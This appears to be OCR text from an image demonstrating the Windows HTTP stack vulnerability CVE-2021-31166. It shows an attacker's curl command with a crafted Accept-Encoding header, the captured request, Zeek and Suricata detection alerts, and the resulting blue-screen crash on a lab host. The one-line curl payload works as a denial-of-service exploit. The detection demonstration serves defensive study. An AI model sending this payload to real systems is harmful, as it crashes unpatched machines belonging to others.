 CVE-2021-31166 — curl -H Accept-Encoding: patch_now, the_following_space_will_crash_the_windows_box, , 192....
$ curl -H "Accept-Encoding: patch_now, the_following_space_will_crash_the_windows_box, ," 192.168.20.64:5985
ATTACKER
Wireshark · Follow TCP Stream (tcp.stream eq 0) · en8
GET / HTTP/1.1
Host: 192.168.20.64:5985
User-Agent: curl/7.64.1
Accept: */*
Accept-Encoding: patch_now, the_following_space_will_crash_the_windows_box, ,
#separator \x09
#set_separator ,
#empty_field (empty)
#unset_field -
#path notice
#open 2021-05-24-15-47-43
Zeek Notice
#fields ts uid id.orig_h id.orig_p id.resp_h id.resp_p fuid file_mime_type file_desc proto
note msg sub src dst p n peer_descr actions suppress_for remote_location.country_code re
mote_location.region remote_location.city remote_location.latitude remote_location.longitude
#types time string addr port addr port string string string enum enum string string addr addr port
count string set[enum] interval string string string double double
1621834837.909185 CVFChi29RIezYiG53c 192.168.20.58 51857 192.168.20.64 5985 - - - tcp CVE_2
021_31166::SIGNATURE_MATCH Potential HTTP Protocol Stack CVE-2021-31166 exploit attempt. POC https://github.com/0vercl0k/CVE-2021-311
66 The ACCEPT-ENCODING Header value (max 200 chars shown) is 'patch_now, the_following_space_will_crash_the_windows_box, ,'
192.168.20.58 192.168.20.64 5985 - - Notice::ACTION_LOG 3600.000000 - - - -
-
#close 2021-05-24-15-47-43
+
Suricata Alert
05/24/2021-15:40:37.908631 [**] [1:3000005:1] CORELIGHT Windows HTTP Protocol Stack memory corruptio
n exploit attempt CVE-2021-31166 [**] [Classification: Web Application Attack] [Priority: 1] {TCP} 19
2.168.20.58:51857 -> 192.168.20.64:5985
VICTIM REBOOT
:(
Your device ran into a problem and needs to restart. We're
just collecting some error info, and then we'll restart for you.
60% complete
For more information about this issue and possible
fixes, visit https://www.windows.com/stopcode
If you call a support person, give them this info:
Stop code: KERNEL SECURITY CHECK FAILURE
1 client pkt, 0 server pkts, 0 turns.
Entire conversation (161 bytes)
Find:
Help
Filter Out This Stream
Print
Save as...
Ots安全